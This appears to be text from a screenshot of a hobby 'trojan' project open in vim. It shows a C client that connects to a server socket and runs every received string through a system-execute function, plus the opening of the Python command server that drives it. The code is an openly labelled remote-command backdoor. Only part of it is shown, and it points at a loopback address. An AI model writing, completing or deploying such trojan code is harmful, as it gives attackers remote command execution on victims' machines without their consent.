 + × …ocorbcon@pablocorbcon:~
5 #include <netinet/in.h> // Adress family (AF_INET)A
4 #include "trojan.h"
3 #include "system.h"
2
1 #define IP_ADDRESS "127.0.1.1"
0 #define PORT 8080
1
2 /*
3  * Starts the while loop for:
4  *  - receiving the messages from the server
5  *  - processing the messages
6  *  - sending a confirmation to the server
7  *
8  *  Parameters
9  *  ----------
10  *    fd: int
11  *      The file descriptor of the socket.
12  */
13 int socketLoop(int fd)
14 {
15   int len;
16   // bf stands for buffer, bflen stands for buffer len
17   int bflen = 100;
18   char bf[bflen];
19   while (1)
20   {
21     bzero(bf, bflen);
22     recv(fd, bf, bflen, 0);
23     printf("s: %s\n", bf);
24     // Actually execute the command (see system.c)
25     systemExecute(bf);
26     bzero(bf, bflen);
27     strcpy(bf, "Message received at the client...");
28     send(fd, bf, strlen(bf), 0);
29   }
30 }
31
32 /*
33  * Actually starts the socket connection of the client using the tcp
34  * model and server sockets.
35  */
36 int socketStart()
<FORMAT=unix] [TYPE=C] [POS=11,1][12%] [BUFFER=1] mié 10 mar 2021 11:49:52 CET
+ × vim server/server.py
30 import socket
29 import threading
28 import sys
27
26 import monoclient
25 import decorators
24 import loads
23
22
21 def request_server_option():
20     """
19     Is used to request the option and prints it.
18
17     Returns
16     -------
15     option: int
14         The option that has to be returned
13     """
12     colors = decorators.Colors()
11     option = 0
10     try:
9         option = int(input(f"{colors.OK}Select what do you want to do: {colors.ENDC}"))
8     except ValueError as e:
7         print(f"{colors.ERR}Error, invalid value for base 10 {e}{self.__colors.ENDC}")
6     except Exception as e:
5         print(f"{colors.ERR}Error, invalid iteral / option... {e}{colors.ENDC}")
4     return option
3
2
1 class ServerConfiguration():
0     """
1     The class is used to handle all the configuration for an specific·
2     server, and capsule it.
3     """
4     def __init__(self, port, ip, dcf, bites, dmsg, emsg):
5         """
6         The constructor method for the ServerConfiguration class.
7
8         From here all the attributes of the class are created.
9 ········
10         Parameters
11         ----------
~/trj/server/server.py [FORMAT=unix] [TYPE=PYTHON] [POS=31,7][11%] [BUFFER=1] mié 10 mar 2021 11:49:52 CET